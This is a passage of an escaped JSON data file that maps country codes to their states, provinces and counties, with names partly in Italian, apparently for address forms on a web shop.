T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Laccadive\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo 